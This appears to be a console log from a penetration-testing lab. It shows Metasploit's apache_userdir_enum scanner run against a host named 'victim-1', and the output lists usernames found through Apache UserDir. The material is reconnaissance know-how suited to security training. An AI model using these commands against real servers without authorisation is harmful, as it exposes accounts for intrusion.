 msf6 auxiliary(scanner/http/apache_userdir_enum) > set RHOSTS victim-1
RHOSTS ⇒ victim-1
msf6 auxiliary(scanner/http/apache_userdir_enum) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/http/apache_userdir_enum) > run
[+] http://192.238.217.3/ - Apache UserDir: 'backup' found
[+] http://192.238.217.3/ - Apache UserDir: 'bin' found
[+] http://192.238.217.3/ - Apache UserDir: 'daemon' found
[+] http://192.238.217.3/ - Apache UserDir: 'games' found
[+] http://192.238.217.3/ - Apache UserDir: 'gnats' found
[+] http://192.238.217.3/ - Apache UserDir: 'irc' found
[+] http://192.238.217.3/ - Apache UserDir: 'list' found
[+] http://192.238.217.3/ - Apache UserDir: 'lp' found
[+] http://192.238.217.3/ - Apache UserDir: 'mail' found
[+] http://192.238.217.3/ - Apache UserDir: 'man' found
[+] http://192.238.217.3/ - Apache UserDir: 'news' found
[+] http://192.238.217.3/ - Apache UserDir: 'nobody' found
[+] http://192.238.217.3/ - Apache UserDir: 'proxy' found
[+] http://192.238.217.3/ - Apache UserDir: 'sync' found
[+] http://192.238.217.3/ - Apache UserDir: 'sys' found
[+] http://192.238.217.3/ - Apache UserDir: 'uucp' found
[+] http://192.238.217.3/ - Apache UserDir: 'bob' found
[+] http://192.238.217.3/ - Apache UserDir: 'alice' found
[+] http://192.238.217.3/ - Users found: alice, backup, bin, bob, daemon, gam
es, gnats, irc, list, lp, mail, man, news, nobody, proxy, sync, sys, uucp
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed